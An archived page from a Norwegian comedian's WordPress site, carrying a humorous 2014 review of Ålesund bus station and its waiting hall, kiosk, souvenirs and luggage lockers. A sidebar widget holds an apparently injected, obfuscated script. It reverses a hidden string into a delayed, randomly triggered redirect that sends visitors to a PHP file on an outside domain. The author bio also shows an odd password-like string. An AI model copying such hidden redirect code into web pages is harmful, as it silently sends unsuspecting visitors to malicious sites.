					<a class="screen-reader-text skip-link" href="#content" title="Hopp til innhold">Hopp til innhold</a>
					<div class="menu-christermeny-container"><ul id="menu-christermeny" class="nav-menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://www.christertorjussen.com/">Hjem</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.christertorjussen.com/nar-hvor/">Når &#038; Hvor</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-24"><a href="https://www.christertorjussen.com/blogg/">Blogg</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.christertorjussen.com/seriost-useriost-gjor-dagen-litt-morsommere/">Foredrag</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.christertorjussen.com/anmeldelser2/">Anmeldelser</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.christertorjussen.com/tilbakemeldinger2/">Tilbakemeldinger</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.christertorjussen.com/meritter2/">Hva har jeg gjort?</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.christertorjussen.com/foto2/">Foto</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.christertorjussen.com/./video/">Video</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://www.christertorjussen.com/">
				<label>
					<span class="screen-reader-text">Søk etter:</span>
					<input type="search" class="search-field" placeholder="Søk &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søk" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-614" class="post-614 post type-post status-publish format-standard has-post-thumbnail hentry category-blogg">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="676" data-permalink="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/skilt/" data-orig-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt.jpg" data-orig-size="1000,525" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 5s&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1412413888&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;32&quot;,&quot;shutter_speed&quot;:&quot;0.0012919896640827&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Ikke la deg lure av en grå og kjedelig fasade!&lt;/p&gt;
" data-medium-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt-300x157.jpg" data-large-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt.jpg" />		</div>
		
				<h1 class="entry-title">Christer Torjussen anmelder Ålesund Rutebilstasjon</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/" title="Permalenke til Christer Torjussen anmelder Ålesund Rutebilstasjon" rel="bookmark"><time class="entry-date" datetime="2014-11-18T08:10:31+02:00">18/11/2014</time></a></span><span class="categories-links"><a href="https://www.christertorjussen.com/./blogg/" rel="category tag">Blogg</a></span><span class="author vcard"><a class="url fn n" href="https://www.christertorjussen.com/author/komiker/" title="Vis alle innlegg av Christer Torjussen" rel="author">Christer Torjussen</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_676" aria-describedby="caption-attachment-676" style="width: 1000px" class="wp-caption aligncenter"><a href="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt.jpg" data-slb-active="1" data-slb-asset="119592694" data-slb-internal="0" data-slb-group="614"><img decoding="async" data-attachment-id="676" data-permalink="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/skilt/" data-orig-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt.jpg" data-orig-size="1000,525" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 5s&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1412413888&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;32&quot;,&quot;shutter_speed&quot;:&quot;0.0012919896640827&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Ikke la deg lure av en grå og kjedelig fasade!&lt;/p&gt;
" data-medium-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt-300x157.jpg" data-large-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt.jpg" class="wp-image-676" src="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt.jpg" alt="Ikke la deg lure av en grå og kjedelig fasade!" width="1000" height="525" srcset="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt.jpg 1000w, https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt-200x105.jpg 200w, https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt-300x157.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-676" class="wp-caption-text">Ikke la deg lure av en grå og kjedelig fasade!</figcaption></figure>
<p><em> Så du trodde kanskje det bare var hovedstaden som kan skilte med prangende Freiaklokke som ruver over bybildet?<br />
Tro om igjen, kompis. Da har du ikke besøkt Ålesund Rutebilstasjon. Selve knutepunktet i Ålebyen, episenteret for all kollektivtrafikk i regionen. Velkommen til en opplevelse du ikke har sett maken til.</em></p>
<p>La deg ikke lure av den grå betongfasaden som bærer preg av vind, vær og årelang tjeneste i de reisendes favør. Her inne finner du alt du trenger og mere til for å komme deg videre i det Sunnmørske landskapet. Skulle du engang velge inngangen på høyre side av den majestetiske bygningen kan beskjeden/lappen i vinduet komme som et lite sjokk. Rutebilstasjonen nedlagt. At det var? Hvorfor? Hva nå? Hvordan skal jeg komme meg hjem til mor, frem til kjæresten eller rekke flyet mitt fra Vigra? Frykt ikke. Ventehallen med kiosk, info og sitteområde lever i beste velgående. Pust med magen, for her finner du både informative EDB-tavler om når og hvor du skal reise videre samt komfortable sittegrupper og telefonautomat dersom behovet skulle melde seg.</p>
<figure id="attachment_618" aria-describedby="caption-attachment-618" style="width: 1000px" class="wp-caption aligncenter"><a href="https://www.christertorjussen.com/wp-content/uploads/2014/11/pølser.jpg" data-slb-active="1" data-slb-asset="1651323912" data-slb-internal="0" data-slb-group="614"><img decoding="async" data-attachment-id="618" data-permalink="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/polser/" data-orig-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/pølser.jpg" data-orig-size="1000,206" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 5s&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1410599967&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.12&quot;,&quot;iso&quot;:&quot;64&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="pølser" data-image-description="" data-image-caption="" data-medium-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/pølser-300x61.jpg" data-large-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/pølser.jpg" class="wp-image-618 size-full" src="https://www.christertorjussen.com/wp-content/uploads/2014/11/pølser.jpg" alt="" width="1000" height="206" srcset="https://www.christertorjussen.com/wp-content/uploads/2014/11/pølser.jpg 1000w, https://www.christertorjussen.com/wp-content/uploads/2014/11/pølser-200x41.jpg 200w, https://www.christertorjussen.com/wp-content/uploads/2014/11/pølser-300x61.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-618" class="wp-caption-text">Røyking ute, pølser inne.</figcaption></figure>
<p>Legg forresten merke til at røkende henvises ut, mens pølseelskerne ønskes velkommen inn. Tommel opp for høyt blodtrykk og de med søtsug. Og er du en skikkelig sukkermums har du kanskje lyst til å meske deg med noen lakrissnører på vei til Lerstadbakken. Eller kanskje du foretrekker en påsa sure føtter mens du gleder deg til å komme hjem til Glomset. Eller hva med en en forfriskende, grønn slush i retning magerholm? Mulighetene er mange!</p>
<figure id="attachment_620" aria-describedby="caption-attachment-620" style="width: 1000px" class="wp-caption aligncenter"><a href="https://www.christertorjussen.com/wp-content/uploads/2014/11/handic.jpg" data-slb-active="1" data-slb-asset="2038226266" data-slb-internal="0" data-slb-group="614"><img loading="lazy" decoding="async" data-attachment-id="620" data-permalink="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/handic/" data-orig-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/handic.jpg" data-orig-size="1000,283" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="handic" data-image-description="" data-image-caption="" data-medium-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/handic-300x84.jpg" data-large-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/handic.jpg" class="wp-image-620 size-full" src="https://www.christertorjussen.com/wp-content/uploads/2014/11/handic.jpg" alt="" width="1000" height="283" srcset="https://www.christertorjussen.com/wp-content/uploads/2014/11/handic.jpg 1000w, https://www.christertorjussen.com/wp-content/uploads/2014/11/handic-200x56.jpg 200w, https://www.christertorjussen.com/wp-content/uploads/2014/11/handic-300x84.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-620" class="wp-caption-text">Velkommen, rullestolbrukere og souvenirjegere.</figcaption></figure>
<p>Du vil kanskje handle med deg noe hjem en sen ettermiddag. En liten oppmerksomhet, vise at du setter pris på dine nærmeste. Da er det godt å vite at det finnes et rikt utvalg souvenirer og kjøleskapsmagneter å få kjøpt. Hva liker mor best: Dansende elger, stavkirker eller tøysete troll? Den perfekte gaven! Best av alt, både handicappede menn og kvinner er mer enn velkomne på rutebilstasjonen. Hvem sa at sunnmøringer er gjerrige? Det trente øye vil også legge merke til at åpningstidene på oppbevaringsboksene varierer: Noen er åpne 07-22, mens andre ikke er åpne i det hele tatt. Summa summarum er Ålesund Rutebilstasjon og ventehall som mange andre rutebilstasjoner, men allikevel noe for seg selv. Det aller viktigste er trivsel, og her har de satt alle kluter til for at kollektivreisende skal ha en lun atmosfære mens de venter.</p>
<p><strong>Minus:</strong> Ingen &laquo;snille automater&raquo; eller Wifi.<br />
<strong>Pluss:</strong> Tre smaksvarianter slush, souvenirer og dagens aviser.</p>
<figure id="attachment_679" aria-describedby="caption-attachment-679" style="width: 410px" class="wp-caption aligncenter"><a href="https://www.christertorjussen.com/wp-content/uploads/2014/11/ventehall.jpg" data-slb-active="1" data-slb-asset="1468070298" data-slb-internal="0" data-slb-group="614"><img loading="lazy" decoding="async" data-attachment-id="679" data-permalink="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/ventehall/" data-orig-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/ventehall.jpg" data-orig-size="331,236" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="ventehall" data-image-description="" data-image-caption="" data-medium-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/ventehall-300x213.jpg" data-large-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/ventehall.jpg" class="wp-image-679 " src="https://www.christertorjussen.com/wp-content/uploads/2014/11/ventehall.jpg" alt="ventehall" width="410" height="293" srcset="https://www.christertorjussen.com/wp-content/uploads/2014/11/ventehall.jpg 331w, https://www.christertorjussen.com/wp-content/uploads/2014/11/ventehall-200x142.jpg 200w, https://www.christertorjussen.com/wp-content/uploads/2014/11/ventehall-300x213.jpg 300w" sizes="(max-width: 410px) 100vw, 410px" /></a><figcaption id="caption-attachment-679" class="wp-caption-text">Alle veier går til ventehallen!</figcaption></figure>
<figure id="attachment_680" aria-describedby="caption-attachment-680" style="width: 407px" class="wp-caption aligncenter"><a href="https://www.christertorjussen.com/wp-content/uploads/2014/11/bygg.jpg" data-slb-active="1" data-slb-asset="23615801" data-slb-internal="0" data-slb-group="614"><img loading="lazy" decoding="async" data-attachment-id="680" data-permalink="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/bygg/" data-orig-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/bygg.jpg" data-orig-size="325,236" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="bygg" data-image-description="" data-image-caption="" data-medium-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/bygg-300x217.jpg" data-large-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/bygg.jpg" class="wp-image-680 " src="https://www.christertorjussen.com/wp-content/uploads/2014/11/bygg.jpg" alt="" width="407" height="295" srcset="https://www.christertorjussen.com/wp-content/uploads/2014/11/bygg.jpg 325w, https://www.christertorjussen.com/wp-content/uploads/2014/11/bygg-200x145.jpg 200w, https://www.christertorjussen.com/wp-content/uploads/2014/11/bygg-300x217.jpg 300w" sizes="(max-width: 407px) 100vw, 407px" /></a><figcaption id="caption-attachment-680" class="wp-caption-text">Grå og kjedelig utenpå, et fyrverkeri på innsiden.</figcaption></figure>
<figure id="attachment_622" aria-describedby="caption-attachment-622" style="width: 399px" class="wp-caption aligncenter"><a href="https://www.christertorjussen.com/wp-content/uploads/2014/11/vente.jpg" data-slb-active="1" data-slb-asset="824339894" data-slb-internal="0" data-slb-group="614"><img loading="lazy" decoding="async" data-attachment-id="622" data-permalink="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/vente/" data-orig-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/vente.jpg" data-orig-size="1000,750" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 5s&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1410599390&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.12&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.03030303030303&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="vente" data-image-description="" data-image-caption="" data-medium-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/vente-300x225.jpg" data-large-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/vente.jpg" class="wp-image-622" src="https://www.christertorjussen.com/wp-content/uploads/2014/11/vente.jpg" alt="" width="399" height="299" srcset="https://www.christertorjussen.com/wp-content/uploads/2014/11/vente.jpg 1000w, https://www.christertorjussen.com/wp-content/uploads/2014/11/vente-200x150.jpg 200w, https://www.christertorjussen.com/wp-content/uploads/2014/11/vente-300x225.jpg 300w" sizes="(max-width: 399px) 100vw, 399px" /></a><figcaption id="caption-attachment-622" class="wp-caption-text">Behagelige sittegrupper. Ring hjem, da vel!</figcaption></figure>
<figure id="attachment_621" aria-describedby="caption-attachment-621" style="width: 389px" class="wp-caption aligncenter"><a href="https://www.christertorjussen.com/wp-content/uploads/2014/11/oppb.jpg" data-slb-active="1" data-slb-asset="1810051970" data-slb-internal="0" data-slb-group="614"><img loading="lazy" decoding="async" data-attachment-id="621" data-permalink="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/oppb/" data-orig-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/oppb.jpg" data-orig-size="1000,750" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 5s&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1410599596&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.12&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="oppb" data-image-description="" data-image-caption="" data-medium-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/oppb-300x225.jpg" data-large-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/oppb.jpg" class="wp-image-621" src="https://www.christertorjussen.com/wp-content/uploads/2014/11/oppb.jpg" alt="" width="389" height="292" srcset="https://www.christertorjussen.com/wp-content/uploads/2014/11/oppb.jpg 1000w, https://www.christertorjussen.com/wp-content/uploads/2014/11/oppb-200x150.jpg 200w, https://www.christertorjussen.com/wp-content/uploads/2014/11/oppb-300x225.jpg 300w" sizes="(max-width: 389px) 100vw, 389px" /></a><figcaption id="caption-attachment-621" class="wp-caption-text">Valgets kvaler: Hvilken luke skal jeg velge?</figcaption></figure>
<figure id="attachment_626" aria-describedby="caption-attachment-626" style="width: 1000px" class="wp-caption aligncenter"><a href="https://www.christertorjussen.com/wp-content/uploads/2014/11/trash.jpg" data-slb-active="1" data-slb-asset="1092451344" data-slb-internal="0" data-slb-group="614"><img loading="lazy" decoding="async" data-attachment-id="626" data-permalink="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/trash/" data-orig-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/trash.jpg" data-orig-size="1000,212" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="trash" data-image-description="" data-image-caption="" data-medium-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/trash-300x63.jpg" data-large-file="https://www.christertorjussen.com/wp-content/uploads/2014/11/trash.jpg" class="wp-image-626 size-full" src="https://www.christertorjussen.com/wp-content/uploads/2014/11/trash.jpg" alt="" width="1000" height="212" srcset="https://www.christertorjussen.com/wp-content/uploads/2014/11/trash.jpg 1000w, https://www.christertorjussen.com/wp-content/uploads/2014/11/trash-200x42.jpg 200w, https://www.christertorjussen.com/wp-content/uploads/2014/11/trash-300x63.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-626" class="wp-caption-text">Uformell atmosfære.</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relatert</em></h3>
</div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
					
<div class="author-info">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/522b3586b305a34c7abb6eaf10cc1b87?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/522b3586b305a34c7abb6eaf10cc1b87?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>	</div><!-- .author-avatar -->
	<div class="author-description">
		<h2 class="author-title">
		Om Christer Torjussen		</h2>
		<p class="author-bio">
			DataErNoeHerk!2021			<a class="author-link" href="https://www.christertorjussen.com/author/komiker/" rel="author">
				Les alle innlegg av Christer Torjussen <span class="meta-nav">&rarr;</span>			</a>
		</p>
	</div><!-- .author-description -->
</div><!-- .author-info -->
			</footer><!-- .entry-meta -->
</article><!-- #post -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Innleggsnavigasjon		</h1>
		<div class="nav-links">

			<a href="https://www.christertorjussen.com/christer-torjussen-anmelder-bastofergen/" rel="prev"><span class="meta-nav">&larr;</span> Christer Torjussen anmelder Bastøfergen</a>			<a href="https://www.christertorjussen.com/christer-tojussen-anmelder-tonsberg-rutebilstasjon/" rel="next">Christer Torjussen anmelder Tønsberg Rutebilstasjon <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="text-11" class="widget widget_text"><h3 class="widget-title">Kontakt Christer</h3>			<div class="textwidget"><p><img class="alignright size-full wp-image-812" src="https://www.christertorjussen.com/wp-content/uploads/2014/12/e-post.png" alt="e-post" width="100" height="69" /><br />
<a href="mailto:firmapost@standup.no?Subject=Jeg%20vil booke Christer Torjussen">Booking</a> &nbsp; | &nbsp; <a href="mailto:komiker@online.no">Personlig</a></p>
</div>
		</aside><aside id="acx-social-icons-widget-2" class="widget acx-fsmi-social-icons-desc"><h3 class="widget-title">Følg Christer på</h3><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:48px; 
 } 
</style><div id='acurax_si_simple' class='acx_fsmi_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='http://www.twitter.com/torjussen' target='_blank'   title='Visit Us On Twitter'><img src='https://www.christertorjussen.com/wp-content/plugins/floating-social-media-icon/images/themes/3/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='48px' width='48px' /></a><a href='https://www.facebook.com/engangskamerat' target='_blank'  title='Visit Us On Facebook'><img src='https://www.christertorjussen.com/wp-content/plugins/floating-social-media-icon/images/themes/3/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='48px' width='48px' /></a><a href='https://www.youtube.com/user/funnybone70' target='_blank'  title='Visit Us On Youtube'><img src='https://www.christertorjussen.com/wp-content/plugins/floating-social-media-icon/images/themes/3/youtube.png' style='border:0px;' alt='Visit Us On Youtube' height='48px' width='48px' /></a><a href='http://instagram.com/engangskamerat/' target='_blank'   title='Visit Us On Pinterest'><img src='https://www.christertorjussen.com/wp-content/plugins/floating-social-media-icon/images/themes/3/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='48px' width='48px' /></a><a href='https://www.christertorjussen.com/feed/' target='_blank'  title='Check Our Feed'><img src='https://www.christertorjussen.com/wp-content/plugins/floating-social-media-icon/images/themes/3/feed.png' style='border:0px;' alt='Check Our Feed' height='48px' width='48px' /></a></div></aside><aside id="block-2" class="widget widget_block"><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="clearfix">&nbsp;</div>
			
			<div class="site-info">
								<a class="hide" href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Stolt drevet av WordPress</a>
				
			</div><!-- .site-info -->
			<div class="clearfix">&nbsp;</div>
			<p align="center">© 2014 Christer Torjussen - <a href="mailto:firmapost@standup.no?Subject=Jeg%20vil booke Christer Torjussen">Booking</a> | <a href="mailto:komiker@online.no">Personlig</a></p>
			<div class="clearfix">&nbsp;</div>
			</footer><!-- #colophon -->
	</div><!-- #page -->

		<div style="display:none">
			<div class="grofile-hash-map-522b3586b305a34c7abb6eaf10cc1b87">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Veksle synlighet av metadata for foto">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Veksle synlighet av kommentarer til foto">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
